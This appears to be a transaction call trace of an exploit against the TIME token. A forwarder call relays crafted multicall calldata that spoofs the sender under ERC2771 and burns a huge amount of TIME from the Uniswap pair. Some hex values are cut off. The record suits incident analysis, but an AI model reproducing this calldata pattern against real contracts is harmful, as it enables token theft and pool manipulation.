 1 → CALL Forwarder.execute Calldata (req=[from=ERC2771 Attempted Exploiter, to=TIME, value=0, gas=5,000,000, nonce=0, data=(long param)], signature=(long param))
2 → STATICCALL Precompiled.ecrecover Calldata (hash=0x2038560f9bee81aecd0fa852fae43c9e2a4db94c609c3b91dba5ac0f01b4d5c6, v=27, r=0x9194983a3dbfb5779c09c95f5d830d84
2 → CALL TIME.multicall Calldata (data=["0x42966c68000000000000000000000000000000000000000000c9112ec16d958e8da8180000760dc1e043d99394a10605b2fa08f123d60faf84"])
3 → DELEGATECALL TokenERC20.multicall Calldata (data=["0x42966c68000000000000000000000000000000000000000000c9112ec16d958e8da8180000760dc1e043d99394a10605b2fa08f1
4 → DELEGATECALL TIME.burn Calldata (amount=62,227,259,510,000,000,000,000,000,000) ()
5 → DELEGATECALL TokenERC20.burn Calldata (amount=62,227,259,510,000,000,000,000,000,000) ()
6 → EVENT TIME.Transfer Calldata (from=Uniswap V2: TIME 40, to=Null: 0x000...000, value=62,227,259,510,000,000,000,000,000,000)